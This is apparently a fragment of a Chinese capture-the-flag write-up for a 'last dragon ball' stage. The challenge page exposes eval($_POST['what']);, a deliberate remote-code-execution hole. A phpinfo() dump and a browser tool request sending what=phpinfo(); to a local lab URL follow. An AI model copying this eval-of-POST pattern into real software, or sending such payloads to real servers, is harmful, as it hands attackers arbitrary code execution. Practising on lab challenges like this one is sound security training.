 恭喜你已经来到了最后一颗龙珠前。

但是，由于龙珠被你抢走了 6 个，现在这个弗拉格之地的空间已经极度不稳定，要崩塌了，最后一颗龙珠也不知道滚落到了那里

下面已经出现了空间裂痕，借助他的力量找到这片空间里的最后一颗龙珠？

eval($_POST['what']);

PHP Version 7.3.22

php

| System | Linux ret2shell-79-8072 6.1.0-23-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.99-1 (2024-07-15) x86_64 |
|---|---|
| Build Date | Sep 3 2020 22:01:16 |
| Configure Command | './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl' |
| Server API | FPM/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/etc/php |
| Loaded Configuration File | (none) |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d |
| Additional .ini files parsed | /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini |
| PHP API | 20180731 |
| PHP Extension | 20180731 |
| Zend Extension | 320180731 |
| Zend Extension Build | API320180731,NTS |
| PHP Extension Build | API20180731,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | enabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | disabled |

DevTools - 127.0.0.1:1443/flag7fxxkfinal.php

欢迎 元素 控制台 网络

LOAD SPLIT EXECUTE TEST SQLI

URL
http://127.0.0.1:1443/flag7fxxkfinal.php

Use POST method
enctype
application/x-www-form-urlenc

Body
what=phpinfo();